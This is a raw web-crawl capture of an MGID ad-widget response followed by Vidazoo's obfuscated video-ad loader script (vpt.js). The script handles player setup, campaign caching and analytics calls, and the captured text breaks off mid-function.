["Brainberries","13780689","1","Of All The Best Pop Music Divas, Only A Few Are Pre-Madonnas","","0","","","","jbq6mCHOluoauB4QR4Kwz0HhEHC2XszwlcM-ndfDXGUCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw14yaZqo2SzTrf6A9rCGjDo",{"i":"https://s-img.mgid.com/g/13780689/492x328/-/[base64].webp?v=1766778074-qWThC1wBDr9ogc0XzgxwsIukvtBKbmYtPhali6qruG4","l":"https://clck.mgid.com/ghits/13780689/i/5526698/0/pp/10/1?h=jbq6mCHOluoauB4QR4Kwz0HhEHC2XszwlcM-ndfDXGUCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw14yaZqo2SzTrf6A9rCGjDo&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-pop-music-divas/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d70c4b14-e292-11f0-9f19-d404e6f98490","crid":"13780689"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"d70c227f-e292-11f0-9f19-d404e6f98490","pvid":"81ea054f-1770-40bc-ab9a-ae49d5be17e2","iv":10,"brid":32,"muidn":"pbqeg-16hXFb","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/vpt.js
body_size: 9488
content:
(function(){
var _0x8fb3=["X2lmcmFtZQ==","cGFkZGluZw==","bWFyZ2lu","Ym9yZGVy","c2Nyb2xsaW5n","Y29udGVudFdpbmRvdw==","d3JpdGU=","PGh0bWw+PGhlYWQ+PHN0eWxlPmJvZHl7b3ZlcmZsb3c6aGlkZGVuO21hcmdpbjowO3BhZGRpbmc6IDA7fTwvc3R5bGU+PC9oZWFkPjxib2R5Pjxib2R5PjwvaHRtbD4=","X2V4dGVuZENhbXBhaWduV2l0aE9wdGlvbnM=","X2NyZWF0ZVBsYXllclRwbA==","L2Nyb3NzL2Nyb3NzLmh0bWw=","cG9zdE1lc3NhZ2U=","Y29uZg==","Zml4ZWRTaXpl","c2NlbmFyaW9JZA==","dHJhY2U=","dG9TdHJpbmc=","b3ZlcmZsb3c=","aGlkZGVu","dGFnU2NyaXB0cw==","dXJs","X192aWRhem9vUGxheWVyX18=","dmlkYXpvbw==","X29uUGxheWVyU2NyaXB0TG9hZA==","cGxheUxpc3Q=","Zm9yRWFjaA==","YWRz","dmR6UGxheWVy","X3BsYXllcg==","Y2FsbGJhY2tz","X2FkZENhbGxiYWNrcw==","X2lk","c2V0QXR0cmlidXRl","Z2V0RWxlbWVudEJ5SWQ=","dHBsTmFtZQ==","bWFpbg==","VGVtcGxhdGVz","Y3JlYXRlVHBs","TWFpblRlbXBsYXRl","Y3JlYXRlTWFpblRwbA==","bXV0ZWQ=","YXV0b1BsYXk=","bG9vcA==","cm9sbFdhaXQ=","cmFuZG9tUGxheWxpc3Q=","ZG9tYWlu","c2tpbg==","aW5BcHA=","dmlld2FiaWxpdHk=","ZGlzcGxheQ==","b3JpZ2luVXJs","YnBt","cGxheWVyQWRTcG0=","YXV0b0luaXRpYWxpemU=","cGxhdGZvcm0=","dHJhY2tpbmc=","b25BZEltcHJlc3Npb24=","b25BZFN0YXJ0","b25BZEZpcnN0UXVhcnRpbGU=","b25BZE1pZHBvaW50UXVhcnRpbGU=","b25BZFRoaXJkUXVhcnRpbGU=","b25BZEZpbmlzaA==","b25BZFJvbGxFbXB0eQ==","b25BZFNlbnQ=","b25Cb3Q=","b25Ob1JvbGxz","b25QbGF5ZXJSZWFkeQ==","ZXhwb3J0cw==","Y2FsbA==","ZGVmaW5lUHJvcGVydHk=","X19lc01vZHVsZQ==","ZGVmYXVsdA==","cHJvdG90eXBl","aGFzT3duUHJvcGVydHk=","ZnVuY3Rpb24=","c3ltYm9s","aXRlcmF0b3I=","Y29uc3RydWN0b3I=","ZXh0ZW5k","aXNBcnJheQ==","aXNPYmplY3Q=","ZW5kc1dpdGg=","c3Vic3Ry","bGVuZ3Ro","c3RhcnRzV2l0aA==","aW5kZXhPZg==","b2JqZWN0","dW5kZWZpbmVk","cHJldmlvdXNTY3JpcHRTaWJsaW5n","cHJldmlvdXNFbGVtZW50U2libGluZw==","U0NSSVBU","dGFnTmFtZQ==","bm9kZU5hbWU=","bm9kZUxpc3RUb0FycmF5","c2xpY2U=","cmFuZG9t","Zmxvb3I=","YWRkU2NyaXB0","Y3JlYXRlRWxlbWVudA==","c2NyaXB0","dHlwZQ==","dGV4dC9qYXZhc2NyaXB0","c3Jj","Z2V0RWxlbWVudHNCeVRhZ05hbWU=","aGVhZA==","YXBwZW5kQ2hpbGQ=","b25sb2Fk","aXNTZWN1cmU=","aHR0cHM6","Z2V0VG9wSWZyYW1l","bG9jYXRpb24=","cHJvdG9jb2w=","aW5zZXJ0QWZ0ZXI=","cGFyZW50Tm9kZQ==","aW5zZXJ0QmVmb3Jl","bmV4dFNpYmxpbmc=","aXNPYmplY3RFbXB0eQ==","cGFyc2VVcmw=","aHJlZg==","cGFyZW50","ZG9jdW1lbnQ=","VVJM","Z2V0UGFnZVVybA==","cmFuZG9tSW50","Y2VpbA==","bWlu","bWF4","aXNWYWxpZFJhbmRvbQ==","Z2V0UGFnZVNhZmVJZnJhbWVVcmw=","YWJvdXQ6Ymxhbms=","Z2V0UGFnZUlmcmFtZVVybA==","cmVmZXJyZXI=","Z2V0VG9wUmVmZXJyZXJEb21haW4=","Z2V0RG9tYWluRnJvbVVybA==","Z2V0VXJsUGFyYW1z","c3BsaXQ=","Y29udmVydFBhcmFtVG9UeXBl","dHJ1ZQ==","ZmFsc2U=","aXNWYWxpZERvbWFpbg==","dGVzdA==","aG9zdG5hbWU=","Z2V0VXJsRnJvbUZvcm1hdA==","Y2hlY2tBbXA=","YW1wcHJvamVjdA==","Y29udGV4dA==","Y2Fub25pY2FsVXJs","Z2V0VXJsSG9zdE5hbWU=","aXNWZHpVc2Vy","NTU1MzgwM2Q0N2U1YjcwMzAwZWE1NDU1","NTdlMDJhNGM3MTFlZjIwMzAwNDc4OGQ5","NTdmNjU1YjI5MTE3OTQwMzAwMGU4Y2I1","c2VyaWFsaXplUXVlcnk=","cHVzaA==","am9pbg==","Z2V0U2Vzc2lvblN0b3JhZ2U=","c2Vzc2lvblN0b3JhZ2U=","Z2V0SXRlbQ==","cGFyc2U=","c2V0U2Vzc2lvblN0b3JhZ2U=","c3RyaW5naWZ5","c2V0SXRlbQ==","ZGVsU2Vzc2lvblN0b3JhZ2U=","cmVtb3ZlSXRlbQ==","aGFzaENvZGU=","Y2hhckNvZGVBdA==","VXRpbA==","Q29kZXI=","QXBw","c2NyaXB0TG9hZA==","X3NlbmRFdmVudA==","Ym9vdFNjcmlwdExvYWQ=","X2dldERvbWFpbg==","c2VydmVyTG9hZENhY2hlZA==","Ym9vdFNjcmlwdEVycm9y","aHR0cHM6Ly9iaXNkci4=","aG9zdA==","L2V2ZW50L2V4dGVuZA==","Zm9ybWF0","dXNlcklk","cGxheWVySWQ=","cXVlcnk=","Y2FtcGFpZ24=","cGFyYW0y","ZW5jb2Rl","UmVxdWVzdA==","cmVxdWVzdFBvc3Q=","UmVxdWVzdENvbnRlbnRUeXBl","Rm9ybVVSTEVuY29kZWQ=","YW1wcHJvamVjdC5uZXQ=","YmFzZWJhbGwuY2Jzc3BvcnRzLmNvbQ==","aW52YWxpZERvbWFpbg==","QmlTZXJ2aWNl","YmlTZXJ2aWNl","Z2V0T3B0aW9ucw==","P3VzZXJJZA==","X2dldE9wdGlvbnNGcm9tU3Jj","X2dldE9wdGlvbnNGcm9tU2NyaXB0","bG9hZE9wdGlvbnM=","JGxvYWRlZA==","X3NldERlZmF1bHRz","X3NldFVybFBhcnRz","X2dldE9wdGlvbnNGcm9tTG9jYXRpb24=","cGF0aG5hbWU=","c3RhdGljU3ViRG9tYWlu","YXNzZXRzUGF0aA==","cmVwbGFjZQ==","Y29uZmln","c2NyaXB0U3Jj","X2ZpeENsaWNrTWFjcm8=","Jm1hY3Jvc1tjbGlja01hY3JvXT0=","bGFzdEluZGV4T2Y=","JnF1ZXJ5Ww==","c3Vic3RyaW5n","X2luZGV4T2ZBbGw=","X3BhcnNlck9wdGlvbnNFbGVtZW50","Y29udGFpbmVySWQ=","aW5uZXJIVE1M","aW5uZXJUZXh0","bWF0Y2g=","cmV0dXJuIA==","cmVtb3ZlU2Vuc2l0aXZlT3B0aW9uc0Zyb21ET00=","X3JlbW92ZVNlbnNpdGl2ZURhdGFGcm9tT3B0aW9uc1NjcmlwdA==","eHJheQ==","dmlkYXpvb0RlYnVn","dnpDYWNoZQ==","Y2FjaGVOZXc=","bWFjcm9z","cGFyYW1z","dHBs","cGxheWVy","YXV0bw==","c2J0Lmpz","ZGF0YQ==","d2lkdGg=","aGVpZ2h0","T3B0aW9ucw==","dnB0Lmpz","dmlkYXpvby5jb20=","c2VydmVyMw==","c2VydmVyNA==","c2VydmVyNQ==","c2VydmVyNg==","c2VydmVyNw==","SlNPTg==","YXBwbGljYXRpb24vanNvbjsgY2hhcnNldD1VVEYtOA==","YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk","c3RyaW5n","c2hpZnQ=","d2l0aENyZWRlbnRpYWxz","Y29udGVudFR5cGU=","b3Blbg==","UE9TVA==","c2V0UmVxdWVzdEhlYWRlcg==","Q29udGVudC10eXBl","X29uTG9hZA==","YmluZA==","b25lcnJvcg==","X29uRXJyb3I=","c2VuZA==","c3RhdHVz","cmVzcG9uc2VUZXh0","ZmFpbGVkIHRvIHNlbmQgcmVxdWVzdCA=","Z2V0U2NyaXB0","Y3VycmVudFNjcmlwdA==","U2NyaXB0","Y3JlYXRl","c2V0UmVzb2x2ZQ==","c2V0UmVqZWN0","aW5pdGlhbGl6ZQ==","dmR6","Y2hhckF0","PT09","bWFw","ZnJvbUNoYXJDb2Rl","YWJjZGVmZ2hpamtsbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OQ==","QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=","ZGVjb2Rl","X29wdGlvbnM=","X3NjcmlwdA==","X2Ni","X3Jlc29sdmU=","X3JlamVjdA==","Q2FtcGFpZ24=","Z2V0Q2FtcGFpZ24=","X29uQ2FtcGFpZ25Mb2Fk","X2hhbmRsZUVycm9y","X2hhbmRsZVN1Y2Nlc3M=","cG9zdEJhY2s=","X2NyZWF0ZVBvc3RCYWNr","X2NvbnRhaW5lcg==","X2NyZWF0ZUNvbnRhaW5lcg==","X2NyZWF0ZVBsYXllcg==","UGxheWVy","b25TaW5nbGVQbGF5ZXJMb2FkZWQ=","Y3JlYXRlUGxheWVy","c3R5bGU=","Y29udGFpbmVy","X3NldENvbnRhaW5lclNpemU=","cmVzaXpl","YXBwbHk=","b3B0aW9ucw==","Y29udGFpbmVyRWw=","c2J0Xw==","cGFyZW50RWxlbWVudA==","ZGl2","cG9zaXRpb24=","cmVsYXRpdmU=","MTAwJQ==","b3JpZ2luYWxDb250YWluZXI=","cXVlcnlTZWxlY3Rvcg==","SEVBRA==","Ym9keQ==","YWRkRXZlbnRMaXN0ZW5lcg==","YmVmb3JldW5sb2Fk","X2NsZWFy","dmR6VmVy","ZGF0YUNhbXBhaWdu","X29uQ2FtcGFpZ25SZXN1bHQ=","dmR6T3B0aW9ucw==","X2dldENhbXBhaWduRnJvbVN0b3JhZ2U=","X2dldENhbXBhaWduRnJvbVNlcnZlcg==","c3ViZG9tYWlu","c2VydmVy","aHR0cHM6Ly8=","aHR0cHM6Ly9zZXJ2ZXIyLg==","cmVm","Z2V0VGltZQ==","L2NhbXBhaWducy8=","L2pzb24=","dmVyc2lvbg==","X2RlY29kZUNhbXBhaWdu","ZmFpbGVkIHRvIGdldCBjYW1wYWlnbg==","ZmFpbGVkIHRvIGRlY29kZSBkYXRh","X3NldENhbXBhaWduSW5TdG9yYWdl","X2dldENhY2hlS2V5","dGltZQ==","bm93","Y291bnRyeQ==","cGFyYW0x","d3JhcHBlcg==","XyR3aW5kb3dSb290","X3VzZVBsYXllclZlcnNpb25OUw==","dXNlUGxheWVyVmVyc2lvbk5T","MS4wLjUwMQ==","X2hvc3Q=","aHR0cHM=","aHR0cA==","Oi8v","Y3Jvc3NfaWZyYW1l","cmVuZGVyVHlwZQ==","X2NyZWF0ZUNyb3NzSWZyYW1l","aWZyYW1l","X2NyZWF0ZUlmcmFtZQ==","X2luamVjdFBsYXllclNjcmlwdA=="];!function(x,_){!function(_){for(;--_;)x.push(x.shift())}(++_)}(_0x8fb3,422);var _0x3049=function(x,_){x-=0;var t=_0x8fb3[x];void 0===_0x3049.sLyHVF&&(!function(){var x=function(){var x;try{x=Function('return (function() {}.constructor("return this")( ));')()}catch(_){x=window}return x}();x.atob||(x.atob=function(x){for(var _,t,n=String(x).replace(/=+$/,""),c=0,a=0,i="";t=n.charAt(a++);~t&&(_=c%4?64*_+t:t,c++%4)?i+=String.fromCharCode(255&_>>(-2*c&6)):0)t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(t);return i})}(),_0x3049.dpwRmp=function(x){for(var _=atob(x),t=[],n=0,c=_.length;n<c;n++)t+="%"+("00"+_.charCodeAt(n).toString(16)).slice(-2);return decodeURIComponent(t)},_0x3049.JWKwwK={},_0x3049.sLyHVF=!![]);var n=_0x3049.JWKwwK[x];return void 0===n?(t=_0x3049.dpwRmp(t),_0x3049.JWKwwK[x]=t):t=n,t};!function(x){function _(n){if(t[n])return t[n][_0x3049("0x0")];var c=t[n]={i:n,l:!1,exports:{}};return x[n][_0x3049("0x1")](c[_0x3049("0x0")],c,c[_0x3049("0x0")],_),c.l=!0,c[_0x3049("0x0")]}var t={};_.m=x,_.c=t,_.d=function(x,t,n){_.o(x,t)||Object[_0x3049("0x2")](x,t,{configurable:!1,enumerable:!0,get:n})},_.n=function(x){var t=x&&x[_0x3049("0x3")]?function(){return x[_0x3049("0x4")]}:function(){return x};return _.d(t,"a",t),t},_.o=function(x,_){return Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_)},_.p="",_(_.s=7)}([function(x,_,t){"use strict";var n=_0x3049("0x7")==typeof Symbol&&_0x3049("0x8")==typeof Symbol[_0x3049("0x9")]?function(x){return typeof x}:function(x){return x&&_0x3049("0x7")==typeof Symbol&&x[_0x3049("0xa")]===Symbol&&x!==Symbol[_0x3049("0x5")]?_0x3049("0x8"):typeof x};Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var c=function(){function x(){}return x[_0x3049("0xb")]=function(_,t){for(var n in t)if(t[_0x3049("0x6")](n)){var c=t[n];Array[_0x3049("0xc")](c)?_[n]=c:x[_0x3049("0xd")](c)?(_[n]=_[n]||{},x[_0x3049("0xb")](_[n],c)):_[n]=c}},x[_0x3049("0xe")]=function(x,_){return x[_0x3049("0xf")](-_[_0x3049("0x10")])===_},x[_0x3049("0x11")]=function(x,_){return 0===x[_0x3049("0x12")](_)},x[_0x3049("0xd")]=function(x){return null!==x&&_0x3049("0x13")===(void 0===x?_0x3049("0x14"):n(x))},x[_0x3049("0x15")]=function(x){do{x=x[_0x3049("0x16")]}while(x&&_0x3049("0x17")!==x[_0x3049("0x18")]&&_0x3049("0x17")!==x[_0x3049("0x19")]);return x},x[_0x3049("0x1a")]=function(x){return Array[_0x3049("0x5")][_0x3049("0x1b")][_0x3049("0x1")](x)},x[_0x3049("0x1c")]=function(x,_){return Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*(_-x+1)+x)},x[_0x3049("0x1e")]=function(x,_,t,n){var c=document[_0x3049("0x1f")](_0x3049("0x20"));c[_0x3049("0x21")]=_0x3049("0x22"),c[_0x3049("0x23")]=_,c.id&&(c.id=x),(n||document)[_0x3049("0x24")](_0x3049("0x25"))[0][_0x3049("0x26")](c),t&&(c[_0x3049("0x27")]=t)},x[_0x3049("0x28")]=function(){return _0x3049("0x29")==x[_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x2c")]},x[_0x3049("0x2d")]=function(x,_){_[_0x3049("0x2e")][_0x3049("0x2f")](x,_[_0x3049("0x30")])},x[_0x3049("0x31")]=function(x){if(null==x)return!0;if(x[_0x3049("0x10")]>0)return!1;if(0===x[_0x3049("0x10")])return!0;for(var _ in x)if(Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_))return!1;return!0},x[_0x3049("0x32")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_},x[_0x3049("0x2a")]=function(_){_=_||window;try{if(_[_0x3049("0x34")]!=_&&_[_0x3049("0x34")][_0x3049("0x35")][_0x3049("0x36")])return x[_0x3049("0x2a")](_[_0x3049("0x34")])}catch(x){return _}return _},x[_0x3049("0x37")]=function(){return document[_0x3049("0x36")]},x[_0x3049("0x38")]=function(x,_){void 0===x&&(x=1),void 0===_&&(_=0);var t=Math[_0x3049("0x39")](Math[_0x3049("0x3a")](x,_)),n=Math[_0x3049("0x1d")](Math[_0x3049("0x3b")](x,_));return Math[_0x3049("0x1d")](t+Math[_0x3049("0x1c")]()*(n-t+1))},x[_0x3049("0x3c")]=function(_){return x[_0x3049("0x38")](1,_)==_},x[_0x3049("0x3d")]=function(){return[_0x3049("0x3e"),""][_0x3049("0x12")](document[_0x3049("0x36")])>-1?parent[_0x3049("0x35")][_0x3049("0x36")]:document[_0x3049("0x36")]},x[_0x3049("0x3f")]=function(){var _=x[_0x3049("0x2a")](),t="";try{t=_!==top?_[_0x3049("0x35")][_0x3049("0x40")]||document[_0x3049("0x36")]:document[_0x3049("0x36")]}catch(x){t=document[_0x3049("0x40")]||document[_0x3049("0x36")]}return t},x[_0x3049("0x41")]=function(){try{var _=x[_0x3049("0x2a")]();return x[_0x3049("0x42")](_[_0x3049("0x35")][_0x3049("0x40")])}catch(x){return""}},x[_0x3049("0x43")]=function(_){for(var t,n=[],c=_[_0x3049("0x1b")](_[_0x3049("0x12")]("?")+1)[_0x3049("0x44")]("&"),a=0;a<c[_0x3049("0x10")];a++)if(t=c[a][_0x3049("0x44")]("="),t[0][_0x3049("0x12")]("[")>-1){var i=t[0][_0x3049("0x44")]("[")[0];n[i]=n[i]||{},n[i][t[0][_0x3049("0x44")]("[")[1][_0x3049("0x44")]("]")[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]))}else n[t[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]));return n},x[_0x3049("0x45")]=function(x){return isNaN(x)?_0x3049("0x46")==x||_0x3049("0x47")==x?_0x3049("0x46")==x:x:parseFloat(x)},x[_0x3049("0x48")]=function(x){return new RegExp(/^(?!\-)(?:[a-zA-Z\d\-]{0,62}[a-zA-Z\d]\.){1,126}(?!\d+)[a-zA-Z\d]{1,63}$/)[_0x3049("0x49")](x)},x[_0x3049("0x42")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x4b")]=function(_){var t="";switch(_){case 1:t=x[_0x3049("0x37")]();break;case 3:t=x[_0x3049("0x3f")]();break;case 2:default:t=x[_0x3049("0x3d")]()}return t=x[_0x3049("0x4c")](t)},x[_0x3049("0x4c")]=function(x){try{if(!x||-1==x[_0x3049("0x12")](_0x3049("0x4d")))return x;var _=window[_0x3049("0x4e")];return _&&_[_0x3049("0x4f")]?_[_0x3049("0x4f")]:x}catch(_){return x}},x[_0x3049("0x50")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x51")]=function(x){return[_0x3049("0x52"),_0x3049("0x53"),_0x3049("0x54")][_0x3049("0x12")](x)>-1},x[_0x3049("0x55")]=function(x){var _=[];for(var t in x)x[_0x3049("0x6")](t)&&_[_0x3049("0x56")](encodeURIComponent(t)+"="+encodeURIComponent(x[t]));return _[_0x3049("0x57")]("&")},x[_0x3049("0x58")]=function(x){try{var _=window[_0x3049("0x59")][_0x3049("0x5a")](x);return JSON[_0x3049("0x5b")](_)}catch(x){return null}},x[_0x3049("0x5c")]=function(x,_){try{var t=JSON[_0x3049("0x5d")](_);window[_0x3049("0x59")][_0x3049("0x5e")](x,t)}catch(x){}},x[_0x3049("0x5f")]=function(x){try{window[_0x3049("0x59")][_0x3049("0x60")](x)}catch(x){}},x[_0x3049("0x61")]=function(x){var _=0,t=x[_0x3049("0x10")],n=0;if(t>0)for(;n<t;)_=(_<<5)-_+x[_0x3049("0x62")](n++)|0;return"h"+_},x}();_[_0x3049("0x63")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(8);_[_0x3049("0x64")]=n[_0x3049("0x4")];var c=t(9);_[_0x3049("0x65")]=c[_0x3049("0x4")]},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(1),a=t(5),i=function(){function x(){}return x[_0x3049("0x5")][_0x3049("0x66")]=function(x){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({counter:100,name:_0x3049("0x68"),param3:this[_0x3049("0x69")](2),param4:this[_0x3049("0x69")](3),param5:n[_0x3049("0x63")][_0x3049("0x41")]()},x)},x[_0x3049("0x5")][_0x3049("0x6a")]=function(x,_){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({name:_0x3049("0x6a"),country:_,counter:100},x)},x[_0x3049("0x5")][_0x3049("0x6b")]=function(x){this[_0x3049("0x67")]({name:_0x3049("0x6b")},x)},x[_0x3049("0x5")][_0x3049("0x67")]=function(x,_){var t=_0x3049("0x6c")+_[_0x3049("0x6d")],i=t+_0x3049("0x6e"),e={domain:this[_0x3049("0x69")](_[_0x3049("0x6f")]),userId:_[_0x3049("0x70")],playerId:_[_0x3049("0x71")],campaign:_[_0x3049("0x72")][_0x3049("0x73")],param2:_[_0x3049("0x72")][_0x3049("0x74")]};n[_0x3049("0x63")][_0x3049("0xb")](e,x);var r={trace:c[_0x3049("0x64")][_0x3049("0x75")](e)};a[_0x3049("0x76")][_0x3049("0x77")](i,r,{contentType:a[_0x3049("0x78")][_0x3049("0x79")]},function(){})},x[_0x3049("0x5")][_0x3049("0x69")]=function(x){var _=n[_0x3049("0x63")][_0x3049("0x4b")](x),t=n[_0x3049("0x63")][_0x3049("0x42")](_)||"";return!n[_0x3049("0x63")][_0x3049("0x48")](t)||t[_0x3049("0x12")](_0x3049("0x7a"))>-1||t[_0x3049("0x12")](_0x3049("0x7b"))>-1?_0x3049("0x7c"):t},x}();_[_0x3049("0x7d")]=i,_[_0x3049("0x7e")]=new i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=t(0),a=function(){function x(){}return x[_0x3049("0x7f")]=function(x){return x[_0x3049("0x23")][_0x3049("0x12")](_0x3049("0x80"))>-1?this[_0x3049("0x81")](x):this[_0x3049("0x82")](x)},x[_0x3049("0x83")]=function(x,_){if(!x[_0x3049("0x84")])return this[_0x3049("0x85")](x),this[_0x3049("0x86")](_,x),this[_0x3049("0x87")](x),x[_0x3049("0x84")]=!0,x},x[_0x3049("0x86")]=function(x,_){var t=c[_0x3049("0x63")][_0x3049("0x32")](x[_0x3049("0x23")]),a=t[_0x3049("0x4a")],i=t[_0x3049("0x88")];c[_0x3049("0x63")][_0x3049("0x11")](i,"/")||(i="/"+i);var e=a[_0x3049("0x44")]("."),r=e[0],u=e[_0x3049("0x1b")](1);_[_0x3049("0x89")]||(_[_0x3049("0x89")]=r),_[_0x3049("0x6d")]||(_[_0x3049("0x6d")]=u[_0x3049("0x57")](".")),_[_0x3049("0x8a")]||(_[_0x3049("0x8a")]=i[_0x3049("0x8b")]("/"+n[_0x3049("0x8c")][_0x3049("0x8d")],""))},x[_0x3049("0x81")]=function(x){var _=this[_0x3049("0x8e")](x[_0x3049("0x23")]);return c[_0x3049("0x63")][_0x3049("0x43")](_)},x[_0x3049("0x8e")]=function(x){try{var _=_0x3049("0x8f"),t=x[_0x3049("0x12")](_),n=x[_0x3049("0x90")](_0x3049("0x91"));if(t>-1)if(t>n){var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],x[_0x3049("0x10")])));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c}else if(n){for(var a=this[_0x3049("0x93")](x,_0x3049("0x91")),i=n,e=0,r=a[_0x3049("0x10")];e<r;e++)if(a[e]>t){i=a[e];break}var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],i)));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c+x[_0x3049("0xf")](i)}}catch(x){}return x},x[_0x3049("0x93")]=function(x,_){for(var t=[],n=-1;-1!=(n=x[_0x3049("0x12")](_,n+1));)t[_0x3049("0x56")](n);return t},x[_0x3049("0x82")]=function(x){var _=null,t=c[_0x3049("0x63")][_0x3049("0x15")](x);return t&&(_=this[_0x3049("0x94")](t)),_&&(_[_0x3049("0x95")]||_[_0x3049("0x71")])&&_[_0x3049("0x70")]?_:null},x[_0x3049("0x94")]=function(x){var _=null,t=x[_0x3049("0x96")]||x[_0x3049("0x97")],n=t[_0x3049("0x8b")](/(\r\n|\n|\r)/gm,"")[_0x3049("0x98")](/\{.*\}/);if(n&&n[0])try{_=new Function(_0x3049("0x99")+n[0])()}catch(x){}return _},x[_0x3049("0x9a")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x15")](x);_&&this[_0x3049("0x9b")](_)},x[_0x3049("0x9b")]=function(x){x[_0x3049("0x96")]=x[_0x3049("0x96")][_0x3049("0x8b")](/"?'?cpm"?'?:.+/,"")},x[_0x3049("0x87")]=function(x){try{var _=c[_0x3049("0x63")][_0x3049("0x43")](c[_0x3049("0x63")][_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x33")]);_[_0x3049("0x9c")]&&(x[_0x3049("0x72")][_0x3049("0x9c")]=_[_0x3049("0x9c")]),_[_0x3049("0x9d")]&&(x[_0x3049("0x72")][_0x3049("0x9d")]=!0),!1===_[_0x3049("0x9e")]&&(x[_0x3049("0x72")][_0x3049("0x9f")]=!1)}catch(x){}},x[_0x3049("0x85")]=function(x){!x[_0x3049("0xa0")]&&(x[_0x3049("0xa0")]={}),!x[_0x3049("0xa1")]&&(x[_0x3049("0xa1")]={}),!x[_0x3049("0xa2")]&&(x[_0x3049("0xa2")]={}),!x[_0x3049("0xa3")]&&(x[_0x3049("0xa3")]={}),!x[_0x3049("0x72")]&&(x[_0x3049("0x72")]={}),x[_0x3049("0x71")]=x[_0x3049("0x71")]||x[_0x3049("0x95")],x[_0x3049("0x6f")]=x[_0x3049("0x6f")]||3,x[_0x3049("0xa4")]=void 0==x[_0x3049("0xa4")]||x[_0x3049("0xa4")],x[_0x3049("0x23")]=x[_0x3049("0x23")]||_0x3049("0xa5"),x[_0x3049("0xa6")]=x[_0x3049("0xa6")]||"",x[_0x3049("0xa2")][_0x3049("0xa7")]&&(x[_0x3049("0x72")][_0x3049("0xa7")]=x[_0x3049("0xa2")][_0x3049("0xa7")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa7")])?x[_0x3049("0xa2")][_0x3049("0xa7")]:x[_0x3049("0xa2")][_0x3049("0xa7")]+"px"),x[_0x3049("0xa2")][_0x3049("0xa8")]&&(x[_0x3049("0x72")][_0x3049("0xa8")]=x[_0x3049("0xa2")][_0x3049("0xa8")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa8")])?x[_0x3049("0xa2")][_0x3049("0xa8")]:x[_0x3049("0xa2")][_0x3049("0xa8")]+"px")},x}();_[_0x3049("0xa9")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0}),_[_0x3049("0x8c")]={scriptSrc:_0x3049("0xaa"),defaultHost:_0x3049("0xab"),defaultHttpsHost:_0x3049("0xab"),staticHttpsHost:_0x3049("0xab"),staticHostSubdomains:[_0x3049("0xac"),_0x3049("0xad"),_0x3049("0xae"),_0x3049("0xaf"),_0x3049("0xb0")]}},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n,c=t(0);!function(x){x[_0x3049("0xb1")]=_0x3049("0xb2"),x[_0x3049("0x79")]=_0x3049("0xb3")}(n=_[_0x3049("0x78")]||(_[_0x3049("0x78")]={}));var a=function(){function x(){}return x[_0x3049("0x77")]=function(_,t,a,i){_0x3049("0xb4")==typeof _&&(_=[_]);try{_=_[_0x3049("0x1b")](0);var e=_[_0x3049("0xb5")](),r=new XMLHttpRequest,u=a[_0x3049("0xb6")],d=a[_0x3049("0xb7")],h=void 0===d?n[_0x3049("0xb1")]:d;void 